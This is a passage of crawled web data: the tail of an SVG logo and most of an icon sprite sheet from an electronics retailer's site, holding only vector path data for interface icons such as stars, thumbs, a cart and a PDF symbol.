	<path clip-path="url(#SVGID_6_)" fill="#F08A00" d="M30.369,15.205c0.113-0.384,0.426-0.577,0.829-0.577
		c0.426,0,0.72,0.193,0.768,0.577H30.369z M32.667,15.81c0.114-1.218-0.509-1.829-1.493-1.829c-0.961,0-1.572,0.647-1.572,1.548
		c0,0.942,0.605,1.577,1.626,1.577c0.456,0,0.954-0.162,1.271-0.479l-0.467-0.462c-0.175,0.174-0.522,0.276-0.792,0.276
		c-0.523,0-0.835-0.264-0.884-0.631H32.667z M28.24,17.016h0.725v-4.193H28.24V17.016z M24.394,12.823v4.193h0.684l0.048-0.407
		c0.234,0.359,0.595,0.485,0.955,0.485c0.863,0,1.522-0.593,1.522-1.559c0-1.021-0.641-1.548-1.505-1.548
		c-0.317,0-0.793,0.162-0.973,0.473v-1.637H24.394z M26.032,14.67c0.462,0,0.84,0.33,0.84,0.865c0,0.516-0.378,0.87-0.84,0.87
		c-0.463,0-0.859-0.336-0.859-0.87C25.173,15.024,25.569,14.67,26.032,14.67 M22,14.64c1.151,0,1.151,1.795,0,1.795
		c-0.486,0-0.876-0.336-0.876-0.9C21.124,14.97,21.514,14.64,22,14.64 M22.876,14.466c-0.168-0.293-0.54-0.479-0.942-0.479
		c-0.864,0-1.542,0.515-1.542,1.548c0,1.038,0.643,1.571,1.524,1.571c0.336,0,0.786-0.174,0.96-0.521l0.036,0.431h0.688v-2.957
		h-0.701L22.876,14.466z M16.948,12.811v4.205h0.732V15.48c0-0.45,0.3-0.81,0.732-0.81c0.39,0,0.672,0.222,0.672,0.768v1.578h0.731
		v-1.584c0-0.87-0.372-1.439-1.211-1.439c-0.336,0-0.66,0.102-0.924,0.443v-1.625H16.948z M16.234,14.365
		c-0.342-0.294-0.69-0.384-1.152-0.384c-0.54,0-1.248,0.228-1.248,0.917c0,0.673,0.672,0.871,1.224,0.919
		c0.426,0.024,0.588,0.138,0.588,0.336c0,0.216-0.252,0.33-0.534,0.324c-0.33-0.006-0.738-0.12-1.02-0.414l-0.36,0.522
		c0.438,0.449,0.894,0.527,1.368,0.527c0.84,0,1.272-0.449,1.272-0.971c0-0.774-0.708-0.912-1.266-0.943
		c-0.366-0.024-0.552-0.132-0.552-0.324c0-0.186,0.186-0.294,0.54-0.294c0.282,0,0.522,0.072,0.732,0.264L16.234,14.365z
		 M11.572,14.64c1.152,0,1.152,1.795,0,1.795c-0.486,0-0.876-0.336-0.876-0.9C10.696,14.97,11.086,14.64,11.572,14.64
		 M12.448,14.466c-0.168-0.293-0.54-0.479-0.942-0.479c-0.864,0-1.542,0.515-1.542,1.548c0,1.038,0.642,1.571,1.524,1.571
		c0.336,0,0.786-0.174,0.96-0.521l0.036,0.431h0.69v-2.957h-0.702L12.448,14.466z M6.94,14.053l-0.642,2.225L5.62,14.053H4.804
		l1.038,2.975h0.852L7,16.152l0.264-0.989l0.264,0.989l0.306,0.876h0.852l1.032-2.975h-0.81L8.23,16.278l-0.648-2.225H6.94z"/>
	<path clip-path="url(#SVGID_6_)" fill="#F08A00" d="M28.561,10.205c0.114-0.385,0.426-0.577,0.828-0.577
		c0.426,0,0.72,0.192,0.768,0.577H28.561z M30.858,10.81c0.114-1.218-0.51-1.829-1.494-1.829c-0.96,0-1.572,0.647-1.572,1.547
		c0,0.943,0.606,1.578,1.626,1.578c0.456,0,0.954-0.162,1.272-0.479l-0.468-0.463c-0.174,0.175-0.522,0.277-0.792,0.277
		c-0.522,0-0.834-0.265-0.882-0.631H30.858z M27.217,12.016v-1.572c0-0.93-0.559-1.451-1.255-1.451
		c-0.378,0-0.665,0.114-0.972,0.443l-0.048-0.377h-0.653v2.957h0.726v-1.53c0-0.45,0.3-0.828,0.756-0.828
		c0.462,0,0.715,0.342,0.715,0.792v1.566H27.217z M22.699,8.224c0,0.288,0.215,0.426,0.432,0.426c0.216,0,0.432-0.138,0.432-0.426
		c0-0.281-0.216-0.425-0.432-0.425C22.914,7.799,22.699,7.943,22.699,8.224 M22.766,12.016h0.73V9.047h-0.73V12.016z M19.147,7.811
		v4.205h0.73V10.48c0-0.45,0.301-0.81,0.732-0.81c0.39,0,0.673,0.222,0.673,0.768v1.578h0.731v-1.584
		c0-0.87-0.372-1.439-1.212-1.439c-0.336,0-0.66,0.102-0.925,0.443V7.811H19.147z M18.156,11.159
		c-0.186,0.186-0.414,0.246-0.648,0.246c-0.456,0-0.84-0.288-0.84-0.853c0-0.516,0.354-0.876,0.852-0.876
		c0.21,0,0.42,0.072,0.594,0.234l0.462-0.486c-0.33-0.317-0.642-0.437-1.068-0.437c-0.858,0-1.571,0.509-1.571,1.565
		c0,1.045,0.713,1.554,1.571,1.554c0.438,0,0.798-0.132,1.14-0.468L18.156,11.159z M13.716,9.64c1.152,0,1.152,1.795,0,1.795
		c-0.486,0-0.876-0.336-0.876-0.901C12.84,9.97,13.23,9.64,13.716,9.64 M14.593,9.466c-0.168-0.293-0.541-0.479-0.943-0.479
		c-0.864,0-1.541,0.515-1.541,1.547c0,1.039,0.641,1.572,1.523,1.572c0.336,0,0.787-0.174,0.961-0.521l0.036,0.431h0.689V9.059
		h-0.701L14.593,9.466z M9.601,12.016v-1.608c0-0.39,0.246-0.732,0.642-0.732c0.397,0,0.559,0.33,0.559,0.72v1.62h0.731v-1.62
		c0-0.894-0.408-1.403-1.254-1.403c-0.384,0-0.726,0.114-0.99,0.539C9.121,9.125,8.773,8.981,8.413,8.981
		c-0.282,0-0.618,0.102-0.78,0.407L7.579,9.059H6.901v2.957h0.731v-1.608c0-0.39,0.228-0.744,0.63-0.744
		c0.403,0,0.607,0.354,0.607,0.744v1.608H9.601z"/>
	<path clip-path="url(#SVGID_6_)" fill="#F08A00" d="M22.951,3.116c0.449,0,0.462,0.667-0.007,0.667
		C22.477,3.783,22.482,3.116,22.951,3.116 M22.141,3.446c0,0.51,0.402,0.762,0.804,0.762c0.408,0,0.81-0.252,0.81-0.762
		c0-0.504-0.401-0.761-0.803-0.761C22.543,2.685,22.141,2.942,22.141,3.446 M17.941,5.24c0,1.255,0.9,1.884,1.806,1.884
		c0.894,0,1.806-0.629,1.806-1.884V4.592c0-1.254-0.912-1.877-1.806-1.877c-0.906,0-1.806,0.623-1.806,1.877V5.24z M18.727,4.592
		c0-0.756,0.504-1.128,1.014-1.128c0.505,0,1.026,0.384,1.026,1.128V5.24c0,0.763-0.51,1.147-1.026,1.147
		c-0.504,0-1.014-0.384-1.014-1.147V4.592z M15.589,5.186c0.756,0,0.894,0.312,0.894,0.564c0,0.451-0.534,0.619-0.936,0.619
		c-0.342,0-0.924-0.15-0.924-0.583h-0.798c0,0.96,0.924,1.29,1.716,1.29c0.81,0,1.776-0.3,1.776-1.332
		c0-0.408-0.276-0.744-0.684-0.882c0.366-0.113,0.582-0.443,0.582-0.828c0-0.888-0.858-1.277-1.65-1.277
		c-0.774,0-1.674,0.329-1.674,1.235h0.792c0-0.384,0.504-0.516,0.876-0.516c0.666,0,0.864,0.318,0.864,0.558
		c0,0.391-0.456,0.505-0.882,0.505h-0.606v0.647H15.589z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/icon_page-product.svg
body_size: 8946
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="bonus_star" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24.25 24.285">
    <defs>
      <clipPath id="clip-path-bonus-star">
        <rect id="Прямоугольник_541" width="24.25" height="24.285" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-2-bonus-star">
        <rect id="Прямоугольник_540" width="24.25" height="24.285" transform="translate(0 0)" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-3-bonus-star">
        <rect id="Прямоугольник_539" width="24.25" height="24.25" transform="translate(0 0.035)" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2742" clip-path="url(#clip-path-bonus-star)">
      <g id="Сгруппировать_2741">
        <g id="Сгруппировать_2740" clip-path="url(#clip-path-2-bonus-star)">
          <g id="Сгруппировать_2739" opacity="0">
            <g id="Сгруппировать_2738">
              <g id="Сгруппировать_2737" clip-path="url(#clip-path-3-bonus-star)">
                <rect id="Прямоугольник_538" width="24" height="24" transform="translate(0.125 0.16)" fill="#8289a3"
                  stroke="#293644" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_916"
            d="M12.247,0a12,12,0,1,0,12,12,12,12,0,0,0-12-12m0,22.5A10.5,10.5,0,1,1,22.747,12a10.512,10.512,0,0,1-10.5,10.5"
            fill="#8289a3"></path>
          <path id="Контур_917"
            d="M17.844,9.465l-3.491-.507-1.56-3.164a.751.751,0,0,0-1.346,0L9.885,8.958l-3.49.507a.75.75,0,0,0-.416,1.279l2.527,2.463-.6,3.477A.75.75,0,0,0,9,17.475l3.123-1.642,3.123,1.642a.742.742,0,0,0,.349.086.75.75,0,0,0,.739-.877l-.6-3.477,2.526-2.463a.75.75,0,0,0-.416-1.279M14.4,12.408a.748.748,0,0,0-.216.664L14.6,15.44l-2.127-1.118a.749.749,0,0,0-.7,0L9.644,15.44l.407-2.368a.751.751,0,0,0-.216-.664L8.114,10.731l2.377-.345a.749.749,0,0,0,.565-.411L12.12,7.821l1.062,2.154a.753.753,0,0,0,.566.411l2.378.345Z"
            fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol id="service" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-service">
        <rect id="Прямоугольник_350" width="24" height="24" fill="#8289a3" stroke="rgba(0,0,0,0)" stroke-width="1">
        </rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2444" clip-path="url(#clip-path-service)">
      <g id="Сгруппировать_2443">
        <g id="Сгруппировать_2442" clip-path="url(#clip-path-service)">
          <g id="Сгруппировать_2441" opacity="0">
            <g id="Сгруппировать_2440">
              <g id="Сгруппировать_2439" clip-path="url(#clip-path-service)">
                <path id="Прямоугольник_347" d="M-.125-.125h24v24h-24ZM23.628.122H.122V23.628H23.628Z"
                  transform="translate(0.125 0.125)" fill="#8289a3"></path>
              </g>
            </g>
          </g>
          <path id="Контур_826"
            d="M12.291,21.706H11.183a1.742,1.742,0,0,1-1.74-1.74.257.257,0,0,0-.183-.244,8.2,8.2,0,0,1-1.291-.535.262.262,0,0,0-.3.042,1.742,1.742,0,0,1-2.461,0l-.784-.784a1.743,1.743,0,0,1,0-2.461.258.258,0,0,0,.044-.3,8.2,8.2,0,0,1-.535-1.289.258.258,0,0,0-.245-.185,1.742,1.742,0,0,1-1.74-1.74V11.359a1.742,1.742,0,0,1,1.74-1.74.257.257,0,0,0,.244-.183,8.2,8.2,0,0,1,.535-1.291.258.258,0,0,0-.042-.3,1.744,1.744,0,0,1,0-2.461L5.2,4.6a1.74,1.74,0,0,1,2.432-.028l.03.029a.25.25,0,0,0,.178.073.268.268,0,0,0,.125-.031A8.2,8.2,0,0,1,9.258,4.1a.258.258,0,0,0,.185-.245,1.742,1.742,0,0,1,1.74-1.74h1.108a1.742,1.742,0,0,1,1.74,1.74.257.257,0,0,0,.183.244,8.2,8.2,0,0,1,1.291.535.268.268,0,0,0,.125.031.25.25,0,0,0,.178-.073l.03-.029A1.74,1.74,0,0,1,18.27,4.6l.783.783a1.74,1.74,0,0,1,.028,2.433l-.029.03a.257.257,0,0,0-.042.3,8.2,8.2,0,0,1,.535,1.289.258.258,0,0,0,.245.185,1.742,1.742,0,0,1,1.74,1.74v1.108a1.742,1.742,0,0,1-1.74,1.74.257.257,0,0,0-.244.183,8.2,8.2,0,0,1-.535,1.291.257.257,0,0,0,.042.3l.029.03a1.74,1.74,0,0,1-.028,2.432l-.783.783a1.742,1.742,0,0,1-2.461,0,.262.262,0,0,0-.3-.044,8.2,8.2,0,0,1-1.289.535.258.258,0,0,0-.185.245A1.742,1.742,0,0,1,12.291,21.706ZM7.845,17.671a1.761,1.761,0,0,1,.809.2,6.709,6.709,0,0,0,1.055.437,1.735,1.735,0,0,1,1.219,1.659.256.256,0,0,0,.255.255h1.108a.256.256,0,0,0,.255-.255,1.736,1.736,0,0,1,1.22-1.66,6.7,6.7,0,0,0,1.053-.437,1.76,1.76,0,0,1,.809-.2,1.726,1.726,0,0,1,1.229.508.257.257,0,0,0,.363,0L18,17.4a.255.255,0,0,0,.075-.182.253.253,0,0,0-.074-.18l-.029-.03A1.735,1.735,0,0,1,17.694,15a6.709,6.709,0,0,0,.437-1.055,1.735,1.735,0,0,1,1.659-1.219.256.256,0,0,0,.255-.255V11.359a.256.256,0,0,0-.255-.255,1.736,1.736,0,0,1-1.66-1.22,6.7,6.7,0,0,0-.437-1.053,1.735,1.735,0,0,1,.282-2.01L18,6.79a.255.255,0,0,0,0-.361l-.783-.783a.255.255,0,0,0-.361,0l-.03.029a1.723,1.723,0,0,1-1.2.48,1.762,1.762,0,0,1-.81-.2,6.709,6.709,0,0,0-1.055-.437A1.735,1.735,0,0,1,12.547,3.86a.256.256,0,0,0-.255-.255H11.183a.256.256,0,0,0-.255.255,1.736,1.736,0,0,1-1.22,1.66,6.7,6.7,0,0,0-1.053.437,1.762,1.762,0,0,1-.81.2,1.723,1.723,0,0,1-1.2-.481l-.03-.028a.255.255,0,0,0-.361,0l-.784.783a.256.256,0,0,0,0,.361A1.737,1.737,0,0,1,5.78,8.83a6.709,6.709,0,0,0-.437,1.055A1.735,1.735,0,0,1,3.684,11.1a.256.256,0,0,0-.255.255v1.108a.256.256,0,0,0,.255.255,1.736,1.736,0,0,1,1.66,1.22A6.7,6.7,0,0,0,5.78,15a1.737,1.737,0,0,1-.31,2.038.257.257,0,0,0,0,.363l.783.783a.257.257,0,0,0,.362,0A1.727,1.727,0,0,1,7.845,17.671Z"
            transform="translate(-0.02 -0.022)" fill="#8289a3"></path>
          <path id="Контур_827"
            d="M11.8,7.836a4.136,4.136,0,1,1-4.137,4.136A4.141,4.141,0,0,1,11.8,7.836Zm0,6.787a2.651,2.651,0,1,0-2.652-2.651A2.654,2.654,0,0,0,11.8,14.623Z"
            transform="translate(-0.079 -0.081)" fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" id="kit-plus">
    <g id="Сгруппировать_2710" transform="translate(-349.5 -1220.5)">
      <line id="Линия_79" y2="12" transform="translate(355.5 1220.5)" fill="none" stroke="#d71a21" stroke-width="1">
      </line>
      <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
        stroke-width="1"></line>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 6" id="kit-equal">
    <g id="Сгруппировать_2714" transform="translate(-994 -1144.5)">
      <g id="Сгруппировать_2712" transform="translate(644.5 -76.5)">
        <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
      <g id="Сгруппировать_2713" transform="translate(644.5 -81.5)">
        <line id="Линия_80-2" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 14.026"
    id="attent">
    <defs>
      <clipPath id="clip-path-attent">
        <rect id="Прямоугольник_456" width="16" height="14.026" fill="#ffb300"></rect>
      </clipPath>
    </defs>
    <g id="attent" transform="translate(0 0)">
      <g id="Сгруппировать_2607" transform="translate(0 0)" clip-path="url(#clip-path-attent)">
        <path id="Контур_865"
          d="M8,9.145a.7.7,0,0,1,.7.7v.7a.7.7,0,1,1-1.395,0v-.7a.7.7,0,0,1,.7-.7M8,4.263a.7.7,0,0,1,.7.7V7.75a.7.7,0,1,1-1.395,0V4.96a.7.7,0,0,1,.7-.7M6.206,1.016a2.092,2.092,0,0,1,3.588,0L15.7,10.858a2.092,2.092,0,0,1-1.794,3.168H2.1A2.092,2.092,0,0,1,.3,10.858ZM8.6,1.734a.7.7,0,0,0-1.2,0L1.5,11.575a.7.7,0,0,0,.6,1.056h11.81a.7.7,0,0,0,.6-1.056Z"
          transform="translate(0 0)" fill="#ffb300" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="file" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 56.6 69.126">
    <defs>
      <clipPath id="clip-path-file">
        <rect id="Прямоугольник_12497" width="56.6" height="69.126" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5649" clip-path="url(#clip-path-file)">
      <path id="Контур_1699"
        d="M56.227,15.512,40.812.332A1.141,1.141,0,0,0,40.01,0H11.572A8.006,8.006,0,0,0,3.788,8.212v30.3H0V59.061H3.788v1.853a8.024,8.024,0,0,0,7.784,8.212H48.816A8.006,8.006,0,0,0,56.6,60.913V16.41a1.232,1.232,0,0,0-.373-.9M39.623,2.544l13.41,13.217h-7.3a6.063,6.063,0,0,1-6.111-6ZM54.25,60.913a5.594,5.594,0,0,1-5.433,5.737H11.572a5.594,5.594,0,0,1-5.433-5.737V59.061H31.991c5.046,0,9.125-4.6,9.125-10.272s-4.092-10.272-9.125-10.272H6.138V8.212a5.594,5.594,0,0,1,5.433-5.737h25.7V9.761a8.473,8.473,0,0,0,8.461,8.475H54.25ZM7.272,53.973V43.6H11.24a3.783,3.783,0,0,1,2.682.885,3.053,3.053,0,0,1,.968,2.336,2.986,2.986,0,0,1-.968,2.336,3.9,3.9,0,0,1-2.682.885H9v3.926Zm9.719,0V43.6H20.42a4.378,4.378,0,0,1,3.207,1.23A4.25,4.25,0,0,1,24.858,48v1.576a4.282,4.282,0,0,1-1.23,3.166,4.378,4.378,0,0,1-3.207,1.23Zm16.12-5.807v1.383H28.936v4.424H27.194V43.6H33.83v1.383H28.922v3.166h4.189Z"
        fill="#ed1c24"></path>
      <path id="Контур_1700"
        d="M68.791,328.638a1.843,1.843,0,0,0,.484-1.3A1.746,1.746,0,0,0,67.34,325.5H65.1v3.664h2.24a1.955,1.955,0,0,0,1.452-.525"
        transform="translate(-56.1 -280.499)" fill="#ed1c24"></path>
      <path id="Контур_1701"
        d="M137.1,325.5h-1.7v7.6h1.7a2.465,2.465,0,0,0,1.977-.843,3.221,3.221,0,0,0,.733-2.171V328.5a3.209,3.209,0,0,0-.733-2.157,2.465,2.465,0,0,0-1.977-.843"
        transform="translate(-116.681 -280.499)" fill="#ed1c24"></path>
    </g>
  </symbol>

  <symbol id="Already-bought" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 18.25 18.25">
    <defs>
      <clipPath id="clip-path-already-bought">
        <rect id="Прямоугольник_465" width="18.25" height="18.25" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2622" clip-path="url(#clip-path-already-bought)">
      <g id="Сгруппировать_2621">
        <g id="Сгруппировать_2620" clip-path="url(#clip-path-already-bought)">
          <path id="Контур_870" d="M15.2,16.472A1.3,1.3,0,1,1,13.9,15.167h0a1.3,1.3,0,0,1,1.305,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_871" d="M9.74,16.472a1.3,1.3,0,1,1-1.3-1.305,1.305,1.305,0,0,1,1.3,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_872"
            d="M15.5,5.405H14.1a.722.722,0,0,0,0,1.443h1.478a.721.721,0,0,1,.692.928l-1,3.411a.721.721,0,0,1-.574.508L8.212,12.778a.719.719,0,0,1-.813-.519L5.906,6.848H7.354a.722.722,0,0,0,0-1.443H5.512l-.361-1.3a2.17,2.17,0,0,0-2.09-1.587H1.276a.722.722,0,0,0,0,1.443H3.064a.721.721,0,0,1,.7.53l2.248,8.149A2.163,2.163,0,0,0,8.45,14.2l6.482-1.081a2.167,2.167,0,0,0,1.722-1.528l1-3.411a2.192,2.192,0,0,0-.32-1.888,2.222,2.222,0,0,0-1.83-.887"
            fill="#2fae3c" fill-rule="evenodd"></path>
          <g id="Сгруппировать_2619" opacity="0">
            <g id="Сгруппировать_2618">
              <g id="Сгруппировать_2617" clip-path="url(#clip-path-already-bought)">
                <rect id="Прямоугольник_462" width="18" height="18" transform="translate(0.125 0.125)" fill="#2fae3c"
                  stroke="#8289a3" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_873"
            d="M10.789,3.286a.621.621,0,0,1,.621.621V8.816l.8-.8a.621.621,0,0,1,.878.878l-1.863,1.863a.622.622,0,0,1-.878,0L8.487,8.891a.621.621,0,1,1,.878-.878l.8.8V3.907a.621.621,0,0,1,.621-.621"
            fill="#2fae3c" fill-rule="evenodd"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes">
    <defs>
      <clipPath id="clip-path-like-yes">
        <rect id="Прямоугольник_466" width="16" height="13.582"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no">
    <defs>
      <clipPath id="clip-path-like-no">
        <rect id="Прямоугольник_467" width="16" height="13.582" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="no" transform="translate(0 0)">
      <g id="Сгруппировать_2626" transform="translate(0 0)" clip-path="url(#clip-path-like-no)">
        <path id="Контур_875"
          d="M9.888,2.227a17.275,17.275,0,0,0-3.311-.579A12.05,12.05,0,0,0,3.139,2a1.312,1.312,0,0,0-.986,1.033L1.372,6.94a.679.679,0,0,0,.666.812H4.673A1.358,1.358,0,0,1,6.012,9.333L5.67,11.385a.72.72,0,0,0,1.37.407L8.246,9.035A4.354,4.354,0,0,1,9.169,7.72a3.94,3.94,0,0,1,.748-.582,2.093,2.093,0,0,1-.029-.347ZM10.227.912A2.035,2.035,0,0,1,11.925,0h2.037A2.037,2.037,0,0,1,16,2.037V6.791a2.037,2.037,0,0,1-2.037,2.037H11.925a2.034,2.034,0,0,1-1.343-.505,2.561,2.561,0,0,0-.46.365,3,3,0,0,0-.632.891L8.284,12.336A2.078,2.078,0,0,1,4.33,11.162L4.673,9.11H2.038a2.037,2.037,0,0,1-2-2.437L.821,2.768A2.671,2.671,0,0,1,2.841.676,13.371,13.371,0,0,1,6.652.291a18.539,18.539,0,0,1,3.575.621m1.7.446a.68.68,0,0,0-.659.516.67.67,0,0,0-.02.163V6.791a.678.678,0,0,0,.679.679h2.037a.679.679,0,0,0,.679-.679V2.037a.679.679,0,0,0-.679-.679Z"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes-green">
    <defs>
      <clipPath id="clip-path-like-yes-green">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes-green)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#2fae3c" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no-red">
    <defs>
      <clipPath id="clip-path-like-no-red">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#f32735"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(16 13.582) rotate(180)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-no-red)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#f32735" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 12.393"
    id="message">
    <defs>
      <clipPath id="clip-path-message">
        <rect id="Прямоугольник_475" width="16" height="12.393" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2634" transform="translate(0 0)">
      <g id="Сгруппировать_2633" transform="translate(0 0)" clip-path="url(#clip-path-message)">
        <path id="Контур_876"
          d="M4.667,6.667A.667.667,0,0,1,5.333,6h5.333a.667.667,0,1,1,0,1.333H5.333a.667.667,0,0,1-.667-.667M4.667,4a.667.667,0,0,1,.667-.667h2a.667.667,0,0,1,0,1.333h-2A.667.667,0,0,1,4.667,4M0,2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2V8.667a2,2,0,0,1-2,2H3.609L2.276,12A1.333,1.333,0,0,1,0,11.057Zm2-.667A.667.667,0,0,0,1.333,2v9.057L2.862,9.529a.665.665,0,0,1,.471-.2H14a.667.667,0,0,0,.667-.667V2A.667.667,0,0,0,14,1.333Z"
          transform="translate(0 0)" fill="#8289a3" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="addvideo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 22 22">
    <defs>
      <clipPath id="clip-path-addvideo">
        <rect id="Прямоугольник_494" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2656" clip-path="url(#clip-path-addvideo)">
      <path id="Контур_881"
